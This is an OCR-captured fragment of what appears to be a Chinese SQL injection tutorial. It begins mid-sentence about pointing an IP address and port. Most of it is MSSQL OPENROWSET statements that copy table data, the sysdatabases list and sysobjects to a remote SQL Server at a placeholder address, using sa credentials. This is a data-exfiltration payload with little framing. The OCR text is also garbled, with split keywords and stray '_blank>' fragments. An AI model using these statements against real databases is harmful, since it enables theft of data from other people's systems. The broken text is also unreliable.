
的IP地址和端口，指向需要的地方
比如：
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMS
SOCN;Address=
xxx.xxx.xxx.xxx,1433;,select * from table1) select * from
table2
insert into
OPENROWSET(SQLOLEDB,uid=sa;pwd=
123;Network=DBMSSOCN;Address=xxx.xxx.xxx.xxx,1433;,se
lect * from
_blank>_sysdatabases)
select * from master.dbo.sysdatabases
insert
into
OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMS
SOCN;Address=
xxx.xxx.xxx.xxx,1433;,select * from _blank>_sysobjects)
select * from
user_blank> _database.dbo.sysobjects